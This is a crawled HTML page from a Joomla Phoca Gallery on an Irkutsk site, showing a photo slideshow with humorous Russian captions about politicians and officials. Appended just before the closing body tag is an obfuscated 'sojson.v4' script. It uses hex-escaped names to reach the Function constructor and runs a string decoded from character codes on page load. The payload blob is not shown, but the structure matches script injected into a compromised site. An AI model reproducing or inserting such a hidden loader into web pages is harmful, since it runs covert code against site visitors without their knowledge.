

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kuluars.info/foto/13-smeshnye-progulki1/detail/56-sm.html?tmpl=component
body_size: 4289
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru-ru" lang="ru-ru" dir="ltr">
<head>
	  <base href="https://kuluars.info/foto/13-smeshnye-progulki1/detail/56-sm.html" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="generator" content="Joomla! - Open Source Content Management" />
  <title>Фото - см - Иркутские Кулуары</title>
  <link rel="stylesheet" href="/media/com_phocagallery/css/main/phocagallery.css" type="text/css" />
  <link rel="stylesheet" href="/media/com_phocagallery/css/main/rating.css" type="text/css" />
  <link rel="stylesheet" href="/media/com_phocagallery/css/custom/default.css" type="text/css" />
  <script src="/components/com_phocagallery/assets/fadeslideshow/fadeslideshow.js" type="text/javascript"></script>
  <style type="text/css"> 
 html, body, .contentpane, #all, #main {padding:0px !important;margin:0px !important; width: 100% !important; max-width: 100% !important;} 
body {min-width:100%} 
.rt-container {width:100%} 
 </style>

	<link rel="stylesheet" href="/templates/system/css/general.css" type="text/css" />
</head>
<body class="contentpane">
	<div id="system-message-container">
	</div>

	<script type="text/javascript">
/***********************************************
* Ultimate Fade In Slideshow v2.0- (c) Dynamic Drive DHTML code library (www.dynamicdrive.com)
* This notice MUST stay intact for legal use
* Visit Dynamic Drive at http://www.dynamicdrive.com/ for this script and 100s more
***********************************************/
var phocagallery=new fadeSlideShow({
	wrapperid: "phocaGallerySlideshowC",
	dimensions: [640, 480],
	imagearray: [["/images/phocagallery/smeshnie_progulki/thumbs/phoca_thumb_l_-    -    .jpg", "", "", "<p>- Вы не подглядывайте! - А вы не списывайте!</p>"],
["/images/phocagallery/smeshnie_progulki/thumbs/phoca_thumb_l_-    .  . .jpg", "", "", "<p>- Земля, Земля, я Марс. Контакт установлен. Приём!</p>"],
["/images/phocagallery/smeshnie_progulki/thumbs/phoca_thumb_l_     -        .jpg", "", "", "<p>Как управленец высшего уровня скажу - по сопатке надо в таких случаях, по сопатке!</p>"],
["/images/phocagallery/smeshnie_progulki/thumbs/phoca_thumb_l_      -       .jpg", "", "", "<p>Интересно, что в принципе может человек - с очевидными признаками очень, страшно плохого здоровья</p>"],
["/images/phocagallery/smeshnie_progulki/thumbs/phoca_thumb_l_   - .jpg", "", "", "<p>В шахматах я - Чапаев!</p>"],
["/images/phocagallery/smeshnie_progulki/thumbs/phoca_thumb_l_   -      .jpg", "", "", "<p>Настоящие российские технологии - это когда Сергей Чемезов в действии</p>"],
["/images/phocagallery/smeshnie_progulki/thumbs/phoca_thumb_l_ .       - -       .jpg", "", "", "<p>Юрий Трутнев. С бэцэбэкой у нас, и правда, что-то как-то не очень вышло... Или это у вас?</p>"],
["/images/phocagallery/smeshnie_progulki/thumbs/phoca_thumb_l_ .      -   .jpg", "", "", "<p>Владимир Якунин. И тут выхожу я такой - весь в черном!</p>"],
["/images/phocagallery/smeshnie_progulki/thumbs/phoca_thumb_l_  . .jpg", "", "", "<p>Что наша жизнь. Театр</p>"],
["/images/phocagallery/smeshnie_progulki/thumbs/phoca_thumb_l_      .     .jpg", "", "", "<p>Как среди окон можно найти белую ворону. А по красному же цвету!</p>"],
["/images/phocagallery/smeshnie_progulki/thumbs/phoca_thumb_l_  .         .jpg", "", "", "<p>На избирательном участке. Политический арсенал, как правило, крепится мощью армии и... пирожков</p>"],
["/images/phocagallery/smeshnie_progulki/thumbs/phoca_thumb_l_      .jpg", "", "", "<p>Иной мыслительный процесс до членовредительства может довести!</p>"],
["/images/phocagallery/smeshnie_progulki/thumbs/phoca_thumb_l_          .jpg", "", "", "<p>Когда смотришь на Байкал, на все остальное иногда действительно хочется положить!</p>"],
["/images/phocagallery/smeshnie_progulki/thumbs/phoca_thumb_l_            .jpg", "", "", "<p>Это ж страшное дело, какая глыба проблем чуть не свалилась мне на голову!</p>"],
["/images/phocagallery/smeshnie_progulki/thumbs/phoca_thumb_l_       .jpg", "", "", "<p>Олимпийская чемпионка Светлана Журова... Как простой депутат Госдумы!</p>"],
["/images/phocagallery/smeshnie_progulki/thumbs/phoca_thumb_l_  .jpg", "", "", "<p>Улетела на базу!</p>"],
["/images/phocagallery/smeshnie_progulki/thumbs/phoca_thumb_l_   .jpg", "", "", "<p>Свежие головы Законодательного собрания</p>"],
["/images/phocagallery/smeshnie_progulki/thumbs/phoca_thumb_l_         .jpg", "", "", "<p>И сошлись они, и призадумались... Ох, и сложно всё, мужики!</p>"],
["/images/phocagallery/smeshnie_progulki/thumbs/phoca_thumb_l_              .jpg", "", "", "<p>Мама дорогая! Что ж тут делать, как же ж быть... Я один, а девок много!</p>"],
["/images/phocagallery/smeshnie_progulki/thumbs/phoca_thumb_l_     .jpg", "", "", "<p>А вы соблюдаете правила пожарной безопасности?</p>"],
["/images/phocagallery/smeshnie_progulki/thumbs/phoca_thumb_l_-      .jpg", "", "", "<p>- А я теперь знаете, кем стала....</p>"],
["/images/phocagallery/smeshnie_progulki/thumbs/phoca_thumb_l_1      .jpg", "", "", "<p>А до фуршета еще пленарить и пленарить...</p>"],
["/images/phocagallery/smeshnie_progulki/thumbs/phoca_thumb_l_2     .jpg", "", "", "<p>Берегите... хотя бы призывы беречь природу!</p>"],
["/images/phocagallery/smeshnie_progulki/thumbs/phoca_thumb_l_        .jpg", "", "", "<p>Благословляю на дешёвые, но жирные, сладкие и полезные окорочка...</p>"],
["/images/phocagallery/smeshnie_progulki/thumbs/phoca_thumb_l_3       .jpg", "", "", "<p>В ломбард, как известно, каждый несет, что может..</p>"],
["/images/phocagallery/smeshnie_progulki/thumbs/phoca_thumb_l_4  .jpg", "", "", "<p>Весна! Цветут велосипеды...</p>"],
["/images/phocagallery/smeshnie_progulki/thumbs/phoca_thumb_l_51 .       .jpg", "", "", "<p>Денис Мацуев. И скупая мужская слеза скатилась у него..</p>"],
["/images/phocagallery/smeshnie_progulki/thumbs/phoca_thumb_l_6    .   .jpg", "", "", "<p>Олег Дерипаска и Герман Греф. Тихое мужское счастье...</p>"],
["/images/phocagallery/smeshnie_progulki/thumbs/phoca_thumb_l_7        .jpg", "", "", "<p>До окончательной интеграции и кооперации дотянут, похоже, не все...</p>"],
["/images/phocagallery/smeshnie_progulki/thumbs/phoca_thumb_l_61      .jpg", "", "", "<p>Пою тебя, Игра моя! Моя родная Бенди...</p>"],
["/images/phocagallery/smeshnie_progulki/thumbs/phoca_thumb_l_62     .jpg", "", "", "<p>С жильем в Иркутске проблем нет!</p>"],
["/images/phocagallery/smeshnie_progulki/thumbs/phoca_thumb_l_63       .jpg", "", "", "<p>Туда езжай! Это за углом метров через пять.</p>"],
["/images/phocagallery/smeshnie_progulki/thumbs/phoca_thumb_l_7   .jpg", "", "", "<p>Удалец готовится к броску...</p>"],
["/images/phocagallery/smeshnie_progulki/thumbs/phoca_thumb_l_9      .jpg", "", "", "<p>Честность и касса, как показывает практика, совместимы.</p>"]
],
	displaymode: {type:'auto', pause: 2000, cycles:0, wraparound:false, randomize: 0},
	persist: false,
	fadeduration: 3000,
	descreveal: "peekaboo",
	togglerid: "",
})
</script>
<div id="phocagallery" class="pg-detail-view"><center style="padding-top:10px"><table border="0" width="100%" cellpadding="0" cellspacing="0"><tr><td colspan="6" align="center" valign="middle" height="480" style="height:480px;vertical-align: middle;" ><div id="phocaGalleryImageBox" style="width:320px;margin: auto;padding: 0;"><img src="/images/phocagallery/smeshnie_progulki/thumbs/phoca_thumb_l_3       .jpg" alt="см" class="pg-detail-image" /></div></td></tr><tr><td colspan="6"><div style="padding:0;margin:0;height:3px;font-size:0px;">&nbsp;</div></td></tr><tr><td align="left" width="30%" style="padding-left:48px"><div class="pg-imgbgd"><a href="/component/phocagallery/13-smeshnye-progulki1/detail/55-sm.html?tmpl=component&amp;Itemid=1" title="Предыдущее изображение" id="prev" ><img src="/media/com_phocagallery/images/icon-prev.png" alt="Предыдущее изображение" /></a></div></td><td align="center"><img src="/media/com_phocagallery/images/icon-stop-grey.png" alt="Остановить слайдшоу" /></td><td align="center"><div class="pg-imgbgd"><a href="/component/phocagallery/13-smeshnye-progulki1/detail/56-sm.html?phocaslideshow=1&amp;tmpl=component&amp;Itemid=1" title="Начать слайдшоу"><img src="/media/com_phocagallery/images/icon-play.png" alt="Начать слайдшоу" /></a></div></td><td align="center"><div class="pg-imgbgd"><a href="/component/phocagallery/13-smeshnye-progulki1/detail/56-sm.html?tmpl=component&amp;Itemid=1" onclick="window.location.reload(true);" title="Обновить" ><img src="/media/com_phocagallery/images/icon-reload.png" alt="Обновить" /></a></div></td><td align="right" width="30%" style="padding-right:48px"><div class="pg-imgbgd"><a href="/component/phocagallery/13-smeshnye-progulki1/detail/57-sm.html?tmpl=component&amp;Itemid=1" title="Следующей изображение" id="next" ><img src="/media/com_phocagallery/images/icon-next.png" alt="Следующей изображение" /></a></div></td></tr></table></center></div><div id="phocaGallerySlideshowC" style="display:none"></div>
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='7ccc7'></span></body>
</html>
